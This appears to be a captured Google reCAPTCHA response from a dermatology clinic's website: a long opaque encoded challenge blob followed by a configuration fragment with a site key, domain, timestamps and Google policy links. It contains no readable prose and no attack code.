7DrsOjw7DDu8KAOMOfCiUPP8KtJ3gjRcK8w77DmBzCl8OUwqPCssOJDxzCmBQ1UsOPbCDDncOLI8OOBFPCgMOtQcO+CcOZwrXDplpewoAbwoDCicOLwppJOw/[base64]/CgXPDvMKiwpnCmMKBwoF/[base64]/DhGkIdSB3wrIAw6jCksKTw7V7RcO8wp1Rw7PCkABgwrPDmgfCpMOKXQ1twp9UNxxXw6zChUnDqcKgHsOMWS0QJ8OiwofCnVnChcKACsOWwqLCon/CvQs6D8KEGkLCscKmwrwWwo7DgmHDi1B/w5pmcCvClcKsPMOzw6HDqAB4ZClUa8K5UMK0CQ3CncOCE8KWwpERBMKMwqoLOcOSw58/B0/[base64]/[base64]/QGIDwptBYiUAEMOaOiBAGMO6P8K/wpLDm8KXAXrCqcKgHj1sbCVPw6rCoyjDiUnDo0EGWMKDWA/CvXx4B8KIOcOOBcOqw4vCh8KVNFFcw73CrMOVwooYfCgOeX/CtWFXw5DCvsOcbSfCu1N5OyzDtWrDrMKLEihCFQ/Ci3lzw60fwoXCp8OFwovDm0DDuMKGIsOSw5bCtToKwp/CqETDp30efHzDuS5NwokfWsOVw60xw7Jawo8/w7waw5RONsKBw4UMw7LDmz0mHQbDjMKFAcOeEsODw5I/HcOybC/CvAIWwqjCqTTDrWpIwoURw5UgLBhmDSPDjhrDgMOVEsOmbALCocK2w6NrRRZ5w6HCtsKtWTjDhl1YwqnDkcKIwo/DkcKBecK1IE1XHFVpwrgBwpRYw6JPwovCl07DtXTDqCh2wpzCkQ4HwpltTwtDwqPCojHDt8KoHjFXfVfDj23DqcKTNFrChsOSw5pVJSUBwrQHeMKIEMOrwqdXw7ULbMOha8KIwrFjwr3Cv2XCr8KMwqsSYcKfw7FoYEPCv1BMOcO/cMOlEMO4ecKOaWfDgX3DjHLDqj/DojzDtMK7w6t1wpJ9wqTCpMK7w4zCpHY1w4ofDsK1w5LDl8OmwqvCrU8LQsKDBcOow6ltfiPDncOrw5VMM8OID8OhDm7Cl8K9w4psSxJPTG7Cnw3Dq8O3MyLCpQVuw6rCtGXDiRHDiMOqFFDDgT3CtMO6ehYvwoU/woI4XMOHOnx1w6HCvXHCu8KKKGLCnVXCoTACwrfDkxTCsMO9wpnCuwlAVsKbUMKnw6k3fMKzw7wHasKSwoLDp1l+bxA2BU/Dsy9kwpcFWlIKRxYww443wpvCsgJJBcOHbEjDj3zDj1TDtcKrMsKmw6wPBjY6wpFIfkM7FcOZDjV2wqHDgT4+wqopd8OUAgsKJ8O1w5fDtMOEwqrDrMObQ8OGwrApHsKdwo7DlcO+wo/DhWwnYjDDpmwawpnCjkPDqS8qwpg1BsOvwqfDsMOxw6rCi8OeJW/DhS4Rw6XDvcOHCcOpw60fw5bDt0LDnw/Cnl7DiHlnUMOeZhrDgQtFw5HDh3Iawrt9w4gsORjDu8OqFcOADsKvCMO/[base64]/[base64]/DicO9Hm/CucO7NyrCuHzCgHNyPsOLwqPCn2nDpEwdEkbCqkXCscKDwpsbH0sUQsKRWcONwqnCs8OTASbDhQfDv8OOGsOYw5TDsMKUekzDsVPDhkVYwqXCsMOUMMKoe3BIQWbCs8KCHcOEDcK/MmjDq8K1c8K2ARPDryHCrcODJsKlwrRXw4nCk8Ofw4jCthEYHX/DsS0VwonCr8OkQcKDworDoTjCosKAwrjDr8KnIWPDi8Okf2UDwo9qNl7DrcKUw5PDgcOXam1/wr54w6TDoXwNwp4WRBnCuCZawpzDuH/[base64]/DusOgCsKsZ8ONK8Osw6XCgnbCk8Klw63Ci29IDlYKw4FGajPCrMKoUnxrNiJNw4RIwq3DjcOaAW7CvcOwTznCucO2w6XDmF3DscKAN8KneMKow7RXwoItwozCqWHClmbDtsKHw7l/fVJ2IsKrwpjDtXTDqMKGExvDhH0BwrjCv8O2wosbwrDCnsONwrjCkTfDlXcZYG/ClhAoDsKNYsOew74Tc8KvScOpBWgOw5vClcOUcTrCtMKUwr8BUEfDuMOxwp5EwosuDMOsAMKQIzXCil1SHsKvw7DDrilMDcOzDMOFwrMzSsO1w6M7CH9Sw6keIzvCv8OKwoZpXSTDoGtAGBzDixolKsKBwoXCkTdmw57DssK8wocIBMKKwr/DncOSLcOswqXCjBDDuSsJKMK6wo4nw6F9OsKwwrQORMKyw4DCm1F6OzTDpgxKSF9aw4/CjVrCjsKUw67DukRTEsKnTQrCjAfCjznCklrCuzjClMK6wq3Dm1Ekwq4YfcOawonDvzPCpcKbUMOqw5rDlRwhQHDDhcO4wp/[base64]/wrfCom1KHsObw4FMBgAwDkAdQVgKdsOqw59FWQ/Dj3vCkzITXUvCo8OlwpZJDitOwo0oGVhFAVZ7w659w74wwqQ8wqvCgynDgmLCtTPCgWDDq0hlTxYTXiXCmkt9QcKrwpnDlkrCvcKJSMOlJ8Ozw47DkcKoFcK8wrh9wqrDsTHCoMKpfCEUFD4/[base64]/Dn2/DhsOzQhTCs8OQwq3Dj2HCmCnDphppw49cF8OeXMOGwoXCokjCrsOHw7dYQ8KZwqDClcKkSUAbwq7DkG/ClMKMwr1RwpNHJMKHCsKdA8KVQy0ewpd3B8OFwrbCi2nDgQFQwq7Ds8O5J8O/wrwZf8OuJRkAwrcuwq4GY8KpJ8KeRsKeV0J0wrvCrsONBxMLZlgJBUpgNmPDtEtfF8O/C8KowqzDlcKlOi48d8OLIg8RXcKuw6PDqQdLwrlbZRjCnklyMlHDpsOTw4vDhMKtGSzCoF9dGzrCm3zChcKgBV7Cn280w77CsMKAwpPCvSLDlRBzw57DrMOXwokDw5PCuMKmccOoBsKsw4TCscOjSgEtBR/CisOUO8KywrlJf8OzFVHDlcOXPsKOF0zDsmvClsO5w5TCuHbDkcKLA8OKwqbCkCA6VBPDs3B1wpnDiMKjOMOwYcKUQ8Kow4LDhCbDlcOOwpHDrMOvBUY5w7zCg8Oow7bClAIIG8Olw6fDpkoCwozDj8Obw5DDt8OHw7XCrcOtN8OtwrPCoF/CsG/[base64]/DnDPDosOIw7Baw54UwqMVwox1w7PCqig9w4UYRxV5wpTDh8Kjw7PCp8KPwpHDn8KIw7gVRGoAS8KNw60xTkxcMBF3EQ3DvcKCwoozCsKYwoUddcKYVWjClgLDqcKFw6PDphwhw5HCphN6JMKRw6/DpXQPIsOpUV3DtcKRw7PDhsO9E8OqYMONwrfCtR7DjANAGD7DkMKuVMOzwp3CuxHDucK9w7Ubw67CuRbDvxPChMKoWcOjw6cOKsOCw7zDhMO1w7Z/wq/CumPCjisyeR8NSGIVR8KWbmHChX3DisOWwqLCnMKxw4MAwrPDrBxzw71Xw6PDk8ODWVEnR8KQWMOfH8OgwpHDrsKdw6PCh3LClT5rC8OaNsKUbcOODcOdw4nDtHMyworDkEVBwrxrw6Uuw73CgsKkw7rDigzCpFXDmsKYPBPDoHzClsOJASQkw51Pw7fDhsO+wpp1Jz/CksOmFnt5FloyIcOswq17wqR6cg1Uw7QDwoLCr8OTw7jDsMO3wpldRsOUw6dkw6nDgMO+w65oScOzTRrDlsOSwqlIK8KcwrbCqcObbsKSwrFdw55ow5s/wrfDusKYw4sEw4jCs3/DnmN/w67DoUvCvBVlCDLCuHrDqMO1w6zCrXnCqMK9w4/DoXHCmsOpZsOiw6zDj8KxQDs9w5PDnsO4A03DrGwrw5XDlwdewo4sK2/DvxNnw7cgEQbDpQ/DvFTDsHptNAILAMK7wo5sRsKWTjXCo8Oaw47DtsOxR8KvYcKlw6bCnizDrcOPQ1Iuw5nDhy7DpMKdM8O6OsOAwrHDssOcDsOJw7/Ct8OgMsOrw6/CisONwpPCpcKpAB90w77CmR/Ds8KLw5NcMcKtw4sIJMOxAsOETwfCnMOXM8K2XcOKwpYqY8KJwrTDn25gw4gXFRQeMsOxXRTCkURbO8OnH8O+w4rDggHCpGzDh1EAw7HCvEciwofCsX1/EkLCp8KMwrgFwpBwITbDkmRtwrfDrWAFDD/DgsOKw5vChWxHQcOZw4AFw4zDhsKCw4vCoMKPOcKWwqBFPcO0XMKuVsOvBUI2wpPCk8KfGsKfPURaFMODRyzDjcOKwo4pYhzCkF/[base64]/IWdwWsKSN8OgJ8OLwrrDmiEQw7/ChsOpRG88ecO4R8OIwoXDt8OnCxjDtcK0w7ESw74eZwjDqsKmYyDCvE52w5rDgMKIVcK/wpzCsxscw5DDocK3BsOhCsO4wp1tDEPChFcbekNKwrzCvDJZCsOFw4/CiB7Ds8OXwrIYOi/Clm/Cr8OXwpMpDHQywqMmT0LCgC/[base64]/GUXDmMKgMcKvNHMsc8KbGn3CuMO4w7TDpcOEFCvDvMOVw4TDv8K0Axtmw7HCtW7Dhl8Lw4Z8HsKHwqViwrUyecOPwoDCvhvCnh0awobCrsKARizDk8ONwpEgPMKZRAPDjmTDh8OVw7fDuGfCrsK+XzrDhRXDoTVNacKEw4kXw6o3w54Uw5hlwpQlPmZIPQEQT8Kewr/DiMK7fHzChkzCs8O9w4EvwrfCksKFDx/Cp0ZofMOeOMKcBTLCri8hJ8OxAjfCtEXDk1cawp5OJ03CqwN+w7JzZjnDsmbDhcK2VFDDnHHDpyrDrcOeNV4sIGQ3woRtwo9xwpNCchF/w4DCqsKrw5vDoiUzwpgVwpPDksOYw7oxwpnDs8O9eT8vw4NLdhQHwqfCrFo8bcK4woTDv1xpSGvCr0JFwoPClE5Hw4LCpsOuVQlidBfDjTjCsR0XaWxuw51ww4AjNMOaworCocKTQxEmwq5JUDrCscODw7Ucwr12wqLCqX/CrsK4OTXCpx9QTMO/bSLDiS07RsKXw7lMElNgHMOfw6RVLMKgO8OmOFh9E1zCj8OwYcOlTnjCo8KcORXClR7Clywew6LDsmMOQcOFwpLCvnVeGm4qw5HDvsKpblAjZsOfS8KVwp3Cpy7DrcK4PcOTw4IEw7nDtsKHwrrDuUrDlgPCocOSw53DvnjClW/DtcKhw6wfwrtFw7ZHDgoIw6fDhsKVw4M1wrHDj8OWXcOow4t9AMOFw4o/P3jCokx8w7N3w44tw4k+wpbCncO2ZGHCumXDgDXChzvCgcKjwqnClcKWasOrecOcSAF/woJCw7TCh2/[base64]/DgMKUw6s3FMOhwrLCtcK0UGDDjj7DpMOKE8O8wokFwofCpMOWwoDDg8KyfMO+w6rDu00lV8ONwqfCusOXPn/DtlVjO8O8JWBAw5HDlMOSe1fDoHkNecKkw74obyN0VArCjsOnw7d5HcOQL37DrjvDncONwp4ewoQOw4fDg1jCrxMSwqXCrcOuwqJZA8OWWMKxHibCs8OBPlcfwpxLIWdjTVPCpsK8wqs/WllbE8KJwqzCgFXDn8K9w6Jkw45JwofDk8KAKho7RcOPAw7DpBvDncOUwqx2OX/CvsK/FWzDusKBw54Lw41dwpRbGl/[base64]/Tg1rw6B8ccO4TFdZwoMWw7zDnFpSUHTCkyvCqsKsw6dmXcK2woAqw54Aw5/DlsKhaGl/wp/Cs21Ac8K3ZMKpMMORw4bCjURYOcKYwo3CscO1Q3Z8w53CqMOhwqZfKcOlw4PCrR0wM2fDqTzDs8Obw5ozw6/Cj8KEwoPDvTDDimnCgwjDssKawqFhw7RMecOIwrd+QH47L8KWe2JtBMKCwrRkw4/CpBPDoX3DuGPDrcKIw47DvV7DlMO7wpfDsEXCssOVw7zCmgsCw6MTw7pRw48cWHYrFMOVw48DwrHClMOrw67CtsOzeXDCjcOuRE81XcOpcMObSsKxw7haEsKRw48WDDrDpsKQwqvDh2BSworDjA/DhADDvAo8DldHwqnCnlbChMKYfcOlwocCEcKBLMOSwoLChlRiRnMqBcKiw6gGwrhhwpJ4w4PDgz3CpMOtw683w6nCvFoOw70KcMKMG3zCpcKvw7HDoxHCnMKPwrjCvh1ZwoB/w5QxwqdywqopJcOcKmvDlWrChsOEClHCtsOqwqfCjsKyNxRcw7TDuydVWw/Dt2fCslouwpZiw5bDmMOxIRUcwp0XQsKMA1HDhytcM8KZwovDlxHChcKRwrsnXyPChl1XG1nClVR6wpvCuzd6w5LDlsKgQGvCq8O9w7vDryZcCW0iw4V8HV7CtXQewovDkcK4wqjDji3CqsOJSDTCm03Dh0htCSUPw7MGY8OkLcKSw6vDog/Dgk7Dol5jbU4YwqIFIsKmwr5xw6wpX1tiNMONcG7CmMOOU3EtwqfDu03CnGPDgh7CjWk9aEkGw51kwrnDhXLCjiHDqMOnwpM2wpDClWI5ExBkwqrCj1goJhZkQznCv8Ohw7UqwrE3w6kpN8KFDMKDw4QPwqQIXkfDmcOdw5xgw5rCsB0ywq0jQcKSw6bDrsOWRcO/LgbDksKBw6HCrCJfAjU7wrI8SsKhA8KiBjrCrcOWw4HDrsORPsOkBlkuPVlmw5PDqBAkw4bCvmzCgFgkwrLCsMOIw67Djy7DjMKfAkgvEsK3w4DDiUBfwoPDo8OHwpHDnMK2Dz3CpjxAbwtDckjDom7ClE/DugQ/wqc/w4nDpcOETmV6w5DDr8OrwqRlGwrCnsKhWMOsFsORPcKlw4xLEBITw6hmw5XDm1/DusKPW8KKw4bDkMOPwo3DtSMgcm4gwpRAGcKIwrhyLgfDkyPCg8OTw4XDl8K/w5HCvcK5F33CssK6wrHCiAHCmsOSOSvCtcOcwo7Ck0vCrw5SwrURw6nCt8OoZXpaNljCk8OYw6XDh8K8T8KlUMO4N8KVYMKEFcKeWAXCvVNLP8KswrbDncKnwqLChU40H8K2wpjDu8OVRmkkwqDDn8KVY0PDuVQHUGjCqjg6ZMOqcDbDuC4fSznCqcKtWy3Cmm4/[base64]/ChWPDjMKANsO/eBkaVUFKwoLCjRgcw6vDrsO5PsOpwpvDnxR6w75tLsKbwrQHYW8KK3HClX7Clh51fMK8wrVjEsOtwpElBibCkzMyw4/DpcKrHsKsfcKsBsOBwrPChsKlw69uwp9VacOtMmrDqEouw5PCsjDDoCMnw4UhMsOpwp8mwqnDv8Okw6RzYAcuwpnCl8ObYVDCqsKWecKrw5kQw7goK8OqGsODIsKCw74KJcOtAh/Dl2Qnbkggw5bDg0kBw6DDncKfdMKHXcO8wqnDhsOUHl/DscOdLFc3woLCssONF8KLEGHDiMKoXyrDvcKYwoFkw5dNwqvDhsORWXhtIcOHeUPDp0hxGcK6JhDCqMKrw7xiehHCi0XCtmDCmBTDqABww5New6nCokfCuUhvZsObdygEw4vCksKcCEPClm/CqcOyw4QjwqpMwqkicRbCnBfCgMKfw6d5wpknTnomw45CAsOgS8OXesOmwrFlw6vDgyFhw6/DkcKpXyPCmcKyw5xKwrvCk8KDJ8Ohcn3CqgXDsjHCs2XCnAPDr3IVwq9iwr/DmcOJw4sLwocdMcOkJzRgw63Cg8K0w53Dp3Vtw6JDw4zCtcOqw44sb3nDrsOOCsOOw6B/w43Cl8K/T8KUYF5Pw5g+Ank8w4LDmWnDtAnCjMKow4gjKHrDisKrKMO/w6BJOnnCpcKuF8Klw6bCkcOXd8KGATUsSsOHKTw/[base64]/E8Kgw4k3NCc3wqE9E8KRwq8hFBPCmGHCnMKPw6RzFsKeOsODw4XCssKzwqI6SMObVcOpQsKbw7oZV8OLGAADTMKcMTbCksOcw4NlP8OdLw7DvcKHw5zDhcKhwrs9RG94Ew0AwoHCvSMAw7UfVyXDvyvCmMKMMsOYw7bDjgVBP3HCgGbDjB/DlsOHCsKbwqvDpxjClSnDpcONfF5nccO5J8OkN38qVgVzwq/DvWJew7DDpcKjw6wSwqXDuMKlw5BKNXsAdMODw7PCsk5UXMOFGCoYJxU7w6ECOcKVwo3DtBgcBERvUcORwqMAw5kHwozCm8OKw705ScOHQMOtGmvDj8KXw4FxScO7MFYjSMKAdSvDqXkJwrwBZMOoG8O7w4hSfzwUHsK2IRbDtjV9XQjCtQPCtCRHVMO/w7fClcKueD5Fw5Emw79mw4hMTDI4wqwswqTDpCLDnMKJAklmO8OkFSQKw4ohYVEsCmIxSAIJNsKyU8OvSMORWSXCkjbDv3NGwqoAdw4kwrfDk8KIw53Dl8KQR3fDsyhdwrBhw5tRUsKHUAXDs0omMsO3CMODw4LDvMKbd0ZOPcOuJWFlw5/CnkoyfUxQYgpme01gKMOvKcKRwpIMbsO+KsKYR8OwEMOGTMOIKsKQacKAw7Iiw4YpVMO7w6x7ZzVHFHxyEMKhQxQTKEpowp3Dj8O+w49kw5ZUw44+wpJ7HSFEXEbDoMKYw6g/YmXDpMO+XMKmw6/DrcOtWsOlc0bDlEvDpHgywpXCp8KEbjXCrcKDVMKiwq11w6jCrwJLwpJMBD4Tw6TDtT/CrcObNsOww7fDscO3w4HCgkDDj8KybMOQwoNqwq3DjsOdwovCv8KkTcO/[base64]/[base64]/[base64]/IFbCiGdgwrAJBMO+w6nCh0ZtVTLDpCPDlx93w7TChD4UQ8OvZRDCsmfChSp0XmrCusOPw58EesKbNsO5woRXwpdIwqkYBDhVwqHCkMOiwqLDijUYwq7CrG4kDzFEesOtwrvCoGnCrxZvwqPDmgQJRHg3O8OpG1/Co8KCwoPDs8KgeFLDphszJcKLwrl4BUrCjMOxwphtNxI4TMOEwpvDhxbDr8Kpw6UkXUbCgx9rwrALw74EWcOLBE3Cq0TDjMOaw6M/w4xSRArDv8KROnfDt8K2wqfCicO/RXNBIMKOwrLDkE0Pa0MJwo4OCjPDhnTCigpcScOsw4wNw7/Du2zDqkHCiQrDlk7CmjrDkcK6W8KwQSY4w6QAHipJwog3w4YtK8KSdC0Sd30ZAi4Fwp7CgnDDjSrCgsOAwrsDwo4mw77DqsKAw4kiYMOmw5zDgMOGOQzCuETDmcOqwrASwqYiw6ARMTnDt2JkwroWeQHDr8OEGMOUBX/[base64]/[base64]/[base64]/Cq8OWYcKSSDUKen9cwp/DtShWw7/DpMOVwrZgwqw7wp7CgBvDhcO3aMKjwohMVTRbO8KpwqZUw7bClMOFw5FaBMKkRsO0AEHCscOUw67CjFTCpMKtTcKoZMOCJBp5ZjxQwpZUwo9gw5HDlybDqxkYAsOeaRbDlSxUX8Onwr7CnFZjw7TCkF05W07Cl1vDnhdIw6Z/CMOqRB5Sw6ElIBZGwqDCm1bDtcOzw4VZBMKBBsKbMMKiw7ghJ8OYw77DqcOYTMKAw7PCssOaOXbDrsKjw5Y+OWLCkBTDiwEeHcOeVFIbw4vCsz/Cl8OtDzbClV97w5wTwqHCk8KnwqTClMKSWDPCqmDChcKPw4XCncO9U8Ogw6cKwpjDuMKgM1cmTDlNCsKJwrPCnjHDgUXCtyQywoQ6wqrCo8OOMMK/KyfDo1MzQcOpwpnCqkxuV3c/wrvCsBZ+wodvT2XDmwLCqFc+CcKlw6fDkMKxw5oXA2fDh8OOw4TCvMOqDcO0TMOQacKzw6vDrl7DrhjDjMOmCsKuCAbCrQswK8OIwpkWMsOew7YfM8Kww6JQwrNLPMOYwrbDo8KhUz83w6rDvsO8CXPDuAbClcOSNxPDvB5wIGhXw6/[base64]/HCHDl8KTfsK5XwZTW3pVw609V29FTMO+PsKQw7nCoMKpw6EKQcKNc8KVOwd7FsKnw4PDsX7DsVHCt3bCt1RxGcKKS8KOw59Yw4t+wphDBQ3CqcKIZg/DssKKdcKRw4JTw4ZVB8KUw7zChsOewpTDjwDDjMKJwpPCicK1dmrCm3YvcsO8wpbDjsKSwpReIT0TLzTCpiFbwq3Cg3Qhw4zDqMOOw7LCusKbwpzDm0jDuMOjw7/DvHbCql/Ci8KUBCd/wppJT0fCt8Omw43CkFnDvVrDvsO6JQ9fwqU7w58zYSchdVIKTToZLcKWF8OhJMOlwo3DvQHChcORw5l4Zh9/[base64]/[base64]/CvsKmaW4GwqHCjMKbcijCk8Ouw4ELw5DDgsKxw6dzWk/Du8KeOwjChsKOwoF7djVsw71PJ8O6w57CiMOiN1kywrcIVMOjwptRByQEw5JmaVHDjsKDfwPDtmYoV8OVwonDtcOOw5/Di8Kkw5Apw53CksOqwrRhw7nDh8OBwrjCo8OHfB4aw6zCrsO/w5jDtz0fJ1htw5HDnMOkLHDDrWfDvcO3UnHCvMOeYMOFwpzDuMOOw5rCn8KUwoJ1w7wgwqxVw7TDtk/CnGnDpmvDlcK1w7nDlDBXwoNvS8K/[base64]/DtsOiVg7DngBRwqt+w750w57Ci8KewodONMKASVPCtmrCqgrCtjjDhFETw7DDmcKvYQZNw6tDRsOgw5MlfsO3Xn16S8OoDMOWXsK0wrjCrmLDrnQzDsOSGU/Cu8OEwrbDsHR6wpZwFsK8E8OEw7rDpzBDw5TDhF5/w63CtcOnw77CvsKiwrPCtQ/ClhZgw7nCqyPChcKVEGIXw73DvsK1AyXDq8KhwoJFVUDCuCfCpsK3wq3CvSkNwpXCrzTCvsOnw74wwr4ow6LCjhAAHcKFw6nDn2AAKMOCbsKfERPDg8KqaTPCjMOCwrc2woNSOh/CmMO4wq8KYcOawoo8SMOcTcOsEsOoBihdw5kAwp5bw4PDmmTDqE/CgcOAwpvDs8KgOsKWwrHCuxfDjsO2YsOaUVQEGzspG8KRwprCiTMJw6PDm3rCnQjCj14hwpHDl8Kww5F1PH8rw5HCvHPDksKRHmMxw7B0TMKRw6Auwrdxw4PCi3LDj1dHw7YDwr41w6XDgMOPwrPDq8OEw6sBEcKxw7TDnwbDj8OTc0HDqi/CrcOZBF3CiMKvQCTCoMOZwq9qEjQ8w7LDoG5vDsOdU8Osw5rCuWbCl8OlBMOswoDChldqCRbCqgbDpsKLwodlwqjCl8OZwoHDvyHDuMKjw5rCtSd3wqLColTDisKKDSsQBxzCjsOVdjjDk8K8wrc3w4LCvUcLw48sw6HClS/CncOyw7/[base64]/w6LChcKLDcOVwrbCv8KpwqZSGsOFH8KGwpFHw4AFdBc0WjrDk8ODw7LDmAbCiTrCrEvDiFwgdXchQ1jCm8K0cF0Ow5HChcK8wpB3C8OkwqpbYnvCuUsGwovChMKLw5zDv1VFTTLCiX9ZwooKccOswqPCizfDvsOdw60ZwpQdw6Nlw7A5wq/Dm8ObwqPDvcKeMcOwwpRXw6PDqX0ibcOLXcK8w57DlMO+wqLDvsKSO8OFw7zConRuwrV/w4hVZBbCrkXDkks/XREWwohZfcKhbsK1w40QUcKJKcOQdFgyw7HCrsK2w7TDgFHCvRbDlGx8w4tRwodRw7rCjyhYw4fClggSKsKawqVzwqTCgcKew6VtwrF/K8KCdhfCmWIOYsK0KDB5wqDCn8K5csOUb3I1w7FHZsKNMsOGw6puw5vCmcOYUXcow6g5wr/[base64]/DlHslVU/CgsOJwoXCrktwwoV8wrrClUBMwrbCv1LDpsKSw4ZGw7nCpcODwqwKcsOkAMOowo/DvMOuwqxrSU5qw5ddw7zCpyXCkx1VTSU5anLCsMKrD8K7wqN3AMOrScKXazUXY8O+dTM9wrBaw4Q2R8K/[base64]/CksKrZiRJw4knw7zDlsK1w6k3w77DmhkAw7bDqjDDmFDDrMO+wpELwr/[base64]/w55uSGnDvkAyL00awpxvw6Jvw7LCqmjDszgQLh3CnMO0c3TDkSbDq8K3TSjChcK9wrbChcO5IRp7DHkvfcKVw79WAjzCh38MwpPDhURmw5ouwp/DpcOXIMO3w63DnMKrB2zDnsOnAcKJwoZOwq3Cn8KgE2DDiU07w5zDh2gdSsOjbWF1w4TCt8Kpw4vDmMKoJSnCrQctA8OfI8KMMcOGw4ZqKzPDnsOiwqfDksOMwqjDiMKWwrAuT8KHwqfDqcKpc0/CjcOWd8KKw4MmwpLCtMK0w7dxF8KhHsO6w6cCwp7CmsKKXCLDhMKnw7DDjWUhwroPccKzwrptfy/Dg8KRKHBGw5LChkdgwrPCpnPClg/DjirCsT0owpDDpMKCwonCjcOTwqAgb8OFSsO0FsK+O0rDv8K5GChJwqnDnSBFwoUABw0SJQgkw6LCjsKAwpLDu8Kowoh2w7gKfxkMwogiUyjCl8KEw7zDh8KVw5/DmF7DqWcGw5DCv8OdB8OUOgXDr3HCmkfDvsKcGDAlSTbCiGHDi8O2woJ3QHtuw5LDgGcSNXbDsk/Di1VUTzDChcO5c8OpZ00VwpQvSsKWwqRoDWQwccKyw7bDv8KdFwJPw6TDusKiZVAXZ8OACMOQairCkmgMwoDDp8Kewq0rCiTDq8OwC8KgHELCkQ3DgMKeeBQkNybCvMKSwpxywoQqF8KcTsOcwoTCtsOqbGNDwqZTXsOnKMKQwq7Cg05IbMKzwrRLMBgdFsO7wpDCgE/DrsOVw7rDtsKRw7HCocK6AcKwaxRQQGXDscKjw78lFcOnw4vCjyfCu8Olw5/CksKuw6fDrsKxw4PCt8KjwpM4w4pjw7HCtMK+ej7DksKiNixWw5UVHRQ4w5bDp3rCuWTDicOYw4kTSFbCiy5Ow7XCk0XDtsKNdsKHOMKFfiTDg8KkUXHDoXJlSsO3fcOTw7t7w69HMSNfwrFgw5cRU8OrDcKJwqx/CsOfw67CisKFDzBww6FHw63Dg2lTw43Dv8KmNT3Dg8KUw6ITIcK3PMK2wo/Dh8O6NsOJVQ58wrgQGMO0UMK0w7jDmyUnwqg3GjRtwqbDrcOdDsOowoVCw7DDs8Opwo3Cq39DYcKmScOuA0XDoF3Cu8KUwqDDv8KiwobDl8O7WWtCwqladgFGf8OKfwvCisO9b8KOTcKow77CsUzDlAg0wrtHw7dDwq/[base64]/w6BVGVQBw4vCrsK0w63CrMOdGAUEwpkQwq9ZWmEIa8KcTgPDvcO0wq/CmMKDwoXDrMOQwrfCvj7CpsOtFCrCjiINEEp0wrjDrcO4M8KeIcKnAjjDjMK6w5EWX8KzJH0oYcKRTcKlbF3ChnLDpsOhwovDj8OdfcOAw4TDkMKxw7HDv2Ztw7hHw541OX1yUFlcwpHDqybCrkXChw/DuQDDoX7DuQbDkcOTwo1FBRXCvWA5W8KlwpEDwp3DscKywr07w6MfDMOqBMKhwqNvFcKYwovCmcK2w5xgw4REw4Y8wp9/N8OxwpsVDjTCo2kSw4vDslzCl8OwwogyGVvCpCBowo5MwoY8IcOif8O7woUFw5p9w7FOw59Lf0nCty/ChSHDqmp/w4vDl8KOQsODwo/DhsKRwr7DuMKOwoLDsMKtw5vDi8OHV0UIe1RRwofCnlBPKMKNGMOKP8KZwoM3woPDvi5Xwq4Mwp99wpF1I0oqw4oqf1wwSsK1LcKnJG8uw7LDs8Kow7DDtUwWV8OLDCLDtsOyK8K1ZgzCrsKJwow+EMOja8Ozw4w0YsKNQsO3w5Rtwox/[base64]/[base64]/Dm2VHw6wvFhUMw47DkMKJw4/CjTnDmA1vYcKiKsODwqnDssKpw50eB11RZxsfYcOGVsKqH8OwDn7DlcKLP8K+M8KfwoLDljDCsygKTF0Ww4HDtcOENQ/CksKjN1nCicK8UVrCgQjDnmjDkgDCvsK8w7cuw7nCm0VkdELDksODfMK4wrJPemPCkMK5EWcDwqoMHBMEOVY2w6TCnMOjwod9wojCgMOYHsOcIsK/KTfCjMKHI8OaPMO4w5B8a3vCksOlPMO5J8K1wqBhCDdAwpnDmXsUNcO3woDDlsK5wpRRwq/CtGlkHxxsNcK8AMKtwrkZw4peP8K6RnUpwrfCo2PDtDnCisKUw7HDk8Kiwp4Zw5ZKCcOlw5jCscKVRjfCpWcVwrHDhlZ2w4MdaMKlWsOtICsnwptRIcK5wrTCs8O8aMKgdcO/wqdWbl3DiMKzI8KHfMKCFV4XwqdVw5w2RsOHwqbCrcOZwqV5B8KUazVbwpEUw4/CuUXDscKTw75owrXDqMKfB8KjHMKYQSdWwr55BgTDrMKjJ2ZTw4TCl8KrYMOTDU/DsFLCoWABacO4E8OsV8O5UsKJR8OPJMKiw6/CghXDo1nDmMKJehrCrUHDpMOufMKmwq3DocOYw6pTw7XConwoAHHCqcKiw4fDnjbCjMKhwpAcLMOvAMOya8K3w4Nvw4/[base64]/w41Cw7BkwojDsMO0wpDCmDDDuyLCncO0XTXCkMKPKMOhwrLDuHjDrMKfw6p9csK9w6M9D8OEJcKtwqpND8OQw63DisOAYzXCuHrDoFs1w7cVVlRoGhvDsSDCmMO2ASkRw4wRwohEw7XDpsOlw5QHAsOYwq50wr07wrDCvxTDrWzCs8Ksw57Dql/CmsOhwpfCpDLCgMO+SsK5ER/Cmi3Cr0bDkMOKDHxpwpvDkcOewrdMEi9twpXDqVfCgcKJXRzCn8OYwqrCksOAwrHDhMKPwrANwrnCiEHCggXCiQDDtMKqPj/[base64]/[base64]/w4rDtMK+woTDuh9kUk0wEMKbwqDCtmVXw7kpCcOKwpNtRsK0w4bDvGhAwrEdwrQgw5ohwpHDtnfCgMKnCB/CohzDhsO1MBnCusOrf0DCosOgKR07w7PClSfDj8KPEsOGSSjCu8KLw4PDncKawpvDmkk/bDx2RsKuGnVywqEnVsOawphtD1Fiw5nCiTsKOxxaw6rDnMOXJcOhw41mwoRyw5MdwrzDhDRFACxzBjNtREPDvcO1YSEqfnfDnH7CiwPDkMOxYEZGJRN1S8K/w5zDmVB7ZRgIw7rDo8K8BsOnw64Ra8OlIX0iOUrCqsKnBC/DlWdnVsO6w7rCnsKoCcKPB8OIJwjDr8OawrzDkT/DrH1VS8K5wrzCrcORw6NewpgAw5zCmUzDlTdRPcOMwp/Dj8KTLhpdZcKxw6FgwrXDu0rCksKeTlwyw6U8wrRAYMKBTgkrYcOmccK7w77CngVLwrJewpDCm2UXwpoyw6LDocOscsKPw67Dsh1sw7YXKBwqw43DhcKSw6/[base64]/CpMOOw412wp/CtwHCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfchGgpAAAAAHtNOAGZr2ZaITQLSeVxpYSOltL0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,444],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sivalleyderm.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bq99XqsQh3Pi3WmlcBqOQzJ/0mWPf8IdJz4xEDDrStA\\u003d\x22,1,0,null,1,1770043958659,0,0,[155,121,123],null,[120],\x22RC-4_9_mGYi2LyJLg\x22,null,n